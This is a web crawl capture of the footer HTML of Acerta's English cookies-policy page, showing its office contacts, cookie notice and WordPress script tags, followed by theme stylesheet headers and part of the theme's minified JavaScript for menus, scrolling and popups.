<li id="menu-item-10549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://grupoacerta.com/wp-content/uploads/2023/03/11-APM-230313-Politica-de-calidad-y-medioambiente.pdf">Quality and Environment Policy</a></li>
</ul></div></div><div id="block-9" class="widget widget_block widget_text" data-area="footer_bottom_area_column_2">
<p>© Copyright 2021, Acerta</p>
</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer><a id="qodef-back-to-top" href="#">
    <span class="qodef-back-to-top-icon">
		<span class="qodef-icon-elegant-icons arrow_carrot-up" ></span>    </span>
</a>	<div id="qodef-side-area" >
		<a id="qodef-side-area-close" class="qodef-side-area-close--predefined" href="javascript:void(0)">
			<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span><span class="qodef-line qodef-line-4"></span><span class="qodef-line qodef-line-5"></span></span>		</a>
		<div id="qodef-side-area-inner">
			<div id="text-17" class="widget widget_text" data-area="side-area"><h3 class="qodef-widget-title">Our locations</h3>			<div class="textwidget"><p>Our team has a rich combination of consulting service experience.</p>
<p>&nbsp;</p>
<table class="tg" style="border: 0px;" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td><b><a href="https://grupoacerta.es/language/en/home-english/">Spain:</a></b></td>
<td>+34 911342860</td>
<td><a href="mailto:espana@grupoacerta.com">espana@grupoacerta.com</a></td>
</tr>
<tr>
<td><b>France:</b></td>
<td></td>
<td><a href="mailto:contactfr@grupoacerta.com">contactfr@grupoacerta.com</a></td>
</tr>
<tr>
<td><b><a href="https://grupoacerta.mx/language/en/home-english/">Mexico</a>:</b></td>
<td>+52 55339517</td>
<td><a href="mailto:mexico@grupoacerta.com">mexico@grupoacerta.com</a></td>
</tr>
<tr>
<td><strong>Colombia</strong></td>
<td>+57 3207199315</td>
<td><a href="mailto:colombia@grupoacerta.com">colombia@grupoacerta.com</a></td>
</tr>
</tbody>
</table>
</div>
		</div><div id="media_image-3" class="widget widget_media_image" data-area="side-area"><a href="https://nueva.grupoacerta.com/"><img width="401" height="139"   alt="m" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://grupoacerta.com/wp-content/uploads/2020/02/side-area-img-1.png 401w, https://grupoacerta.com/wp-content/uploads/2020/02/side-area-img-1-300x104.png 300w"  data-src="https://grupoacerta.com/wp-content/uploads/2020/02/side-area-img-1.png" data-sizes="(max-width: 401px) 100vw, 401px" class="image wp-image-847  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="401" height="139" src="https://grupoacerta.com/wp-content/uploads/2020/02/side-area-img-1.png" class="image wp-image-847  attachment-full size-full" alt="m" style="max-width: 100%; height: auto;" decoding="async" srcset="https://grupoacerta.com/wp-content/uploads/2020/02/side-area-img-1.png 401w, https://grupoacerta.com/wp-content/uploads/2020/02/side-area-img-1-300x104.png 300w" sizes="(max-width: 401px) 100vw, 401px" /></noscript></a></div>		</div>
		<div class="qodef-side-area-bottom">
					</div>
	</div>
	</div><!-- close #qodef-page-wrapper div from header.php -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://nueva.grupoacerta.com/politica-de-cookies-2/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://grupoacerta.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://grupoacerta.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/grupoacerta.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/grupoacerta.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.7.2" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/stal-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.2" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/stal-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.7.2" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/stal-core/assets/plugins/modernizr/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" id="stal-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"topAreaHeight":35,"restUrl":"https:\/\/grupoacerta.com\/wp-json\/","paginationRestRoute":"stal\/v1\/get-posts","paginationNonce":"92a9e9d44b","headerHeight":86,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/themes/stal/assets/js/main.min.js?ver=6.7.2" id="stal-main-js-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/stal-core/assets/js/stal-core.min.js?ver=6.7.2" id="stal-core-script-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/themes/stal/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.7.2" id="waitforimages-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/themes/stal/assets/plugins/appear/jquery.appear.js?ver=6.7.2" id="appear-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/swiper.min.js?ver=6.7.2" id="swiper-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/themes/stal/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.7.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.15.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/grupoacerta.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8669,"title":"Cookies%20policy%20%E2%80%93%20Acerta%20%E2%80%93%20Consulting%20services%20in%20the%20real%20estate%20and%20construction%20sector","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.7.2" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" id="stal-core-elementor-js-extra">
/* <![CDATA[ */
var qodefElementorGlobal = {"vars":{"elementorParallaxSection":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/stal-core/inc/elementor/assets/js/elementor.js?ver=6.7.2" id="stal-core-elementor-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-NGLSM48" class="lazyload" src="[data-uri]"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></script>
<!-- end Simple Custom CSS and JS -->
</body>
</html><!-- WP Fastest Cache file was created in 0.80310392379761 seconds, on 27-05-25 2:35:12 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://grupoacerta.com/wp-content/themes/stal-child/style.css?ver=6.7.2
body_size: 102
content:
/*
Theme Name: Stal Child
Theme URI: http://stal.qodeinteractive.com
Description: A child theme of Stal
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.0.0
Text Domain: stal
Template: stal
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


--- FILE ---
content_type: text/css
request_url: https://grupoacerta.com/wp-content/themes/stal/style.css?ver=6.7.2
body_size: 197
content:
/*
Theme Name: Stal
Theme URI: https://stal.qodeinteractive.com
Description: Industry WordPress Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: stal
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/


--- FILE ---
content_type: application/javascript
request_url: https://grupoacerta.com/wp-content/plugins/stal-core/assets/js/stal-core.min.js?ver=6.7.2
body_size: 9928
content:
!function(t){"use strict";window.qodefCore={},qodefCore.shortcodes={},qodefCore.body=t("body"),qodefCore.html=t("html"),qodefCore.windowWidth=t(window).width(),qodefCore.windowHeight=t(window).height(),qodefCore.scroll=0,t(document).ready(function(){qodefCore.scroll=t(window).scrollTop(),e.init()}),t(window).resize(function(){qodefCore.windowWidth=t(window).width(),qodefCore.windowHeight=t(window).height()}),t(window).scroll(function(){qodefCore.scroll=t(window).scrollTop()});var i={disable:function(){window.addEventListener&&window.addEventListener("wheel",i.preventDefaultValue,{passive:!1}),document.onkeydown=i.keyDown},enable:function(){window.removeEventListener&&window.removeEventListener("wheel",i.preventDefaultValue,{passive:!1}),window.onmousewheel=document.onmousewheel=document.onkeydown=null},preventDefaultValue:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1},keyDown:function(e){for(var o=[37,38,39,40],t=o.length;t--;)if(e.keyCode===o[t])return void i.preventDefaultValue(e)}};qodefCore.qodefScroll=i;var o={init:function(e){e.length&&o.qodefInitScroll(e)},qodefInitScroll:function(e){var o=new PerfectScrollbar(e[0],{wheelSpeed:.6,suppressScrollX:!0});t(window).resize(function(){o.update()})}};qodefCore.qodefPerfectScrollbar=o;var e={init:function(){var e;this.holder=t("#masterds-core-page-inline-style"),!this.holder.length||(e=this.holder.data("style")).length&&t("head").append('<style type="text/css">'+e+"</style>")}}}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){this.holder=t("#qodef-back-to-top"),this.holder.length&&(this.holder.on("click",function(e){e.preventDefault(),t("html, body").animate({scrollTop:0},t(window).scrollTop()/3,"swing")}),i.showHideBackToTop())},showHideBackToTop:function(){t(window).scroll(function(){var e=t(this),o=e.scrollTop(),e=e.height(),e=0<o?o+e/2:1;e<1e3?i.addClass("off"):i.addClass("on")})},addClass:function(e){this.holder.removeClass("qodef--off qodef--on"),"on"===e?this.holder.addClass("qodef--on"):this.holder.addClass("qodef--off")}}}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e=t("a.qodef-fullscreen-menu-opener"),o=t(".qodef-fullscreen-menu-holder nav ul li a");e.on("click",function(e){e.preventDefault(),qodef.body.hasClass("qodef-fullscreen-menu--opened")?i.closeFullscreen():(i.openFullscreen(),t(document).keyup(function(e){27===e.keyCode&&i.closeFullscreen()}))}),o.on("tap click",function(e){var o=t(this);o.parent().hasClass("menu-item-has-children")?(e.preventDefault(),i.clickItemWithChild(o)):"http://#"!==t(this).attr("href")&&"#"!==t(this).attr("href")&&i.closeFullscreen()})},openFullscreen:function(){qodef.body.removeClass("qodef-fullscreen-menu-animate--out").addClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in"),qodefCore.qodefScroll.disable()},closeFullscreen:function(){qodef.body.removeClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in").addClass("qodef-fullscreen-menu-animate--out"),qodefCore.qodefScroll.enable(),t("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200)},clickItemWithChild:function(e){var o=e.parent(),e=o.find(".sub-menu").first();e.is(":visible")?e.slideUp(300):(e.slideDown(300),o.siblings().find(".sub-menu").slideUp(400))}}}(jQuery),function(){"use strict";jQuery(document).ready(function(){e.init()});var e={appearanceType:function(){return-1!==qodef.body.attr("class").indexOf("qodef-header-appearance--")?qodef.body.attr("class").match(/qodef-header-appearance--([\w]+)/)[1]:""},init:function(){var e=this.appearanceType();""!==e&&"none"!==e&&window.qodef[e+"HeaderAppearance"]()}}}(),function(i){"use strict";i(document).ready(function(){n.init()});var n={init:function(){var e,o,t;qodef.body.hasClass("qodef-mobile-header-appearance--sticky")&&(e=qodef.scroll,o=qodefGlobal.vars.mobileHeaderHeight+qodefGlobal.vars.adminBarHeight,t=i("#qodef-page-outer"),n.showHideMobileHeader(e,o,t),i(window).scroll(function(){n.showHideMobileHeader(e,o,t),e=qodef.scroll}),i(window).resize(function(){t.css("padding-top",0),n.showHideMobileHeader(e,o,t)}))},showHideMobileHeader:function(e,o,t){qodef.windowWidth<=1024&&(qodef.scroll>2*o?(qodef.body.addClass("qodef-mobile-header--sticky"),setTimeout(function(){qodef.body.addClass("qodef-mobile-header--sticky-animation")},300),t.css("padding-top",qodefGlobal.vars.mobileHeaderHeight)):(qodef.body.removeClass("qodef-mobile-header--sticky"),setTimeout(function(){qodef.body.removeClass("qodef-mobile-header--sticky-animation")},300),t.css("padding-top",0)),qodef.scroll>e&&qodef.scroll>o||qodef.scroll<3*o?qodef.body.removeClass("qodef-mobile-header--sticky-display"):qodef.body.addClass("qodef-mobile-header--sticky-display"))}}}(jQuery),function(d){"use strict";d(document).ready(function(){e.init(),e.wideDropdownPosition(),e.dropdownPosition()});var e={wideDropdownPosition:function(){var e=d(".qodef-header-navigation > ul > li.qodef-menu-item--wide");e.length&&e.each(function(){var e,o,t=d(this).find(".qodef-drop-down-second");t.length&&(t.css("left",0),e=t.offset().left,qodef.body.hasClass("qodef--boxed")?(o=d(".qodef--boxed .qodef-wrapper .qodef-wrapper-inner").outerWidth(),e-=(qodef.windowWidth-o)/2,t.css({left:-e,width:o})):qodef.body.hasClass("qodef-drop-down-second--full-width")?t.css({left:-e}):t.css({left:-e+(qodef.windowWidth-t.width())/2}))})},dropdownPosition:function(){var e=d(".qodef-header-navigation > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(){var e,o=d(this),t=o.offset().left,i=o.find(".qodef-drop-down-second"),n=i.find(".qodef-drop-down-second-inner ul"),a=n.outerWidth(),t=d(window).width()-t;0<o.find("li.menu-item-has-children").length&&(e=t-a),i.removeClass("qodef-drop-down--right"),n.removeClass("qodef-drop-down--right"),(t<a||e<a)&&(i.addClass("qodef-drop-down--right"),n.addClass("qodef-drop-down--right"))})},init:function(){d(".qodef-header-navigation > ul > li").each(function(){var t=d(this);t.find(".qodef-drop-down-second").length&&t.waitForImages(function(){var e=t.find(".qodef-drop-down-second"),o=e.find(".qodef-drop-down-second-inner ul").outerHeight();qodef.menuDropdownHeightSet||e.height(0),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?t.on("touchstart mouseenter",function(){e.css({height:o,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){e.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):d("body").hasClass("qodef-drop-down-second--animate-height")?t.hoverIntent({interval:0,over:function(){setTimeout(function(){e.addClass("qodef-drop-down--start").css({visibility:"visible",height:"0",opacity:"1"}),e.stop().animate({height:o},400,"easeInOutQuint",function(){e.css("overflow","visible")})},100)},timeout:100,out:function(){e.stop().animate({height:"0",opacity:0},100,function(){e.css({overflow:"hidden",visibility:"hidden"})}),e.removeClass("qodef-drop-down--start")}}):t.hoverIntent({interval:0,over:function(){setTimeout(function(){e.addClass("qodef-drop-down--start").stop().css({height:o})},150)},timeout:150,out:function(){e.stop().css({height:"0"}).removeClass("qodef-drop-down--start")}})})})}}}(jQuery),function(i){"use strict";i(window).on("load",function(){n.init()});var n={init:function(e){this.$sections=i(".qodef-parallax"),i.extend(this.$sections,e);e=!qodefCore.html.hasClass("touchevents")&&!qodefCore.body.hasClass("qodef-browser--edge")&&!qodefCore.body.hasClass("qodef-browser--ms-explorer");this.$sections.length&&e&&this.$sections.each(function(){n.ready(i(this))})},ready:function(e){e.$imgHolder=e.find(".qodef-parallax-img-holder"),e.$imgWrapper=e.find(".qodef-parallax-img-wrapper"),e.$img=e.find("img.qodef-parallax-img");var o=e.height(),t=e.$imgWrapper.height();e.movement=100*(t-o)/o/2,e.buffer=window.pageYOffset,e.scrollBuffer=null,requestAnimationFrame(function(){e.$imgHolder.animate({opacity:1},100),n.calc(e),n.loop(e)}),i(window).on("resize",function(){n.calc(e)})},calc:function(e){var o=e.$imgWrapper.height(),t=e.$imgWrapper.width();e.$img.width()<t&&e.$img.css({width:"100%",height:"auto"}),e.$img.height()<o&&e.$img.css({height:"100%",width:"auto","max-width":"unset"})},loop:function(e){if(e.scrollBuffer===Math.round(window.pageYOffset))return requestAnimationFrame(function(){n.loop(e)}),!1;e.scrollBuffer=Math.round(window.pageYOffset);var o=window.outerHeight,t=e.offset().top,i=e.height();e.scrollBuffer+1.2*o>t&&e.scrollBuffer<t+i&&(i=((o=(Math.abs(e.scrollBuffer+o-t)/(o+i)).toFixed(4))*e.movement).toFixed(4),e.buffer!==o&&e.$imgWrapper.css("transform","translate3d(0,"+i+"%, 0)"),e.buffer=o),requestAnimationFrame(function(){n.loop(e)})}};qodefCore.qodefParallaxBackground=n}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()});var n={init:function(){var e=i("a.qodef-side-area-opener"),o=i("#qodef-side-area-close"),t=i("#qodef-side-area");n.openerHoverColor(e),e.on("click",function(e){e.preventDefault(),qodef.body.hasClass("qodef-side-area--opened")?n.closeSideArea():(n.openSideArea(),i(document).keyup(function(e){27===e.keyCode&&n.closeSideArea()}))}),o.on("click",function(e){e.preventDefault(),n.closeSideArea()}),t.length&&"object"==typeof window.qodefCore.qodefPerfectScrollbar&&window.qodefCore.qodefPerfectScrollbar.init(t)},openSideArea:function(){var e=i("#qodef-page-wrapper"),o=i(window).scrollTop();i(".qodef-side-area-cover").remove(),e.prepend('<div class="qodef-side-area-cover"/>'),setTimeout(function(){qodef.body.removeClass("qodef-side-area-animate--out").addClass("qodef-side-area--opened qodef-side-area-animate--in")},10),i(".qodef-side-area-cover").on("click",function(e){e.preventDefault(),n.closeSideArea()}),i(window).scroll(function(){400<Math.abs(qodef.scroll-o)&&n.closeSideArea()})},closeSideArea:function(){qodef.body.removeClass("qodef-side-area--opened qodef-side-area-animate--in").addClass("qodef-side-area-animate--out")},openerHoverColor:function(e){var o,t;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),t=e.css("color"),e.on("mouseenter",function(){e.css("color",o)}).on("mouseleave",function(){e.css("color",t)}))}}}(jQuery),function(n){"use strict";n(document).ready(function(){o.init()}),n(window).on("elementor/frontend/init",function(){Boolean(elementorFrontend.isEditMode())&&o.fadeOutSpinnerElementor()});var o={init:function(){this.holder=n("#qodef-page-spinner:not(.qodef-layout--stal)"),this.holder.length&&(o.animateSpinner(this.holder),o.fadeOutAnimation())},animateSpinner:function(e){n(window).on("load",function(){o.fadeOutLoader(e)})},fadeOutSpinnerElementor:function(){this.holder=n("#qodef-page-spinner:not(.qodef-layout--stal)"),this.holder.length&&o.fadeOutLoader(this.holder)},fadeOutLoader:function(o,t,e,i){t=t||600,i=i||"swing",o.delay(e=e||0).fadeOut(t,i),n(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,i)})},fadeOutAnimation:function(){var t,e;qodefCore.body.hasClass("qodef-spinner--fade-out")&&(t=n("#qodef-page-wrapper"),e=n("a"),window.addEventListener("pageshow",function(e){(e.persisted||void 0!==window.performance&&2===window.performance.navigation.type)&&!t.is(":visible")&&t.show()}),e.on("click",function(e){var o=n(this);1===e.which&&0<=o.attr("href").indexOf(window.location.host)&&!o.hasClass("remove")&&o.parent(".product-remove").length<=0&&o.parents(".woocommerce-product-gallery__image").length<=0&&void 0===o.data("rel")&&void 0===o.attr("rel")&&!o.hasClass("lightbox-active")&&(void 0===o.attr("target")||"_self"===o.attr("target"))&&o.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),t.fadeOut(600,"easeOutSine",function(){window.location=o.attr("href")}))}))}}}(jQuery),function(d){"use strict";d(window).on("load",function(){r.init()});var r={init:function(){var e,o,t,i,n,a;this.holder=d("#qodef-subscribe-popup-modal"),this.holder.length&&(e=this.holder.find(".qodef-sp-prevent"),o=d(".qodef-sp-close"),t="no",e.length&&(i=this.holder.hasClass("qodef-sp-prevent-cookies"),n=e.find(".qodef-sp-prevent-input"),a=n.data("value"),i?(t=localStorage.getItem("disabledPopup"),sessionStorage.removeItem("disabledPopup")):(t=sessionStorage.getItem("disabledPopup"),localStorage.removeItem("disabledPopup")),e.children().on("click",function(e){"yes"!==a?(a="yes",n.addClass("qodef-sp-prevent-clicked").data("value","yes")):(a="no",n.removeClass("qodef-sp-prevent-clicked").data("value","no")),"yes"===a?(i?localStorage:sessionStorage).setItem("disabledPopup","yes"):(i?localStorage:sessionStorage).setItem("disabledPopup","no")})),"yes"!==t&&(qodef.body.hasClass("qodef-sp-opened")?r.handleClassAndScroll("remove"):r.handleClassAndScroll("add"),o.on("click",function(e){e.preventDefault(),r.handleClassAndScroll("remove")}),d(document).keyup(function(e){27===e.keyCode&&r.handleClassAndScroll("remove")})))},handleClassAndScroll:function(e){"remove"===e&&(qodef.body.removeClass("qodef-sp-opened"),qodefCore.qodefScroll.enable()),"add"===e&&(qodef.body.addClass("qodef-sp-opened"),qodefCore.qodefScroll.disable())}}}(jQuery),function(o){"use strict";o(document).ready(function(){t.init()});var t={init:function(){var e;this.holder=o(".qodef-portfolio-info-sticky-holder"),this.holder.length&&1024<qodef.windowWidth&&(e={self:this.holder,infoHolder:this.holder.parent(),infoHolderOffset:this.holder.parent().offset().top,infoHolderHeight:this.holder.parent().height(),mediaHolder:o(".qodef-media"),mediaHolderHeight:o(".qodef-media").height(),header:o("#qodef-page-header"),headerHeight:o("#qodef-page-header").length?o("#qodef-page-header").height():0,constant:0,marginTop:0},t.infoHolderPosition(e),o(window).scroll(function(){t.recalculateInfoHolderPosition(e)}))},infoHolderPosition:function(e){e.mediaHolderHeight>=e.infoHolderHeight&&qodef.scroll>=e.infoHolderOffset-e.headerHeight&&(e.marginTop=qodef.scroll-e.infoHolderOffset+e.headerHeight+e.constant,e.marginTop+e.infoHolderHeight>e.mediaHolderHeight&&(e.marginTop=e.mediaHolderHeight-e.infoHolderHeight+e.constant),e.self.stop().animate({marginTop:e.marginTop}))},recalculateInfoHolderPosition:function(e){var 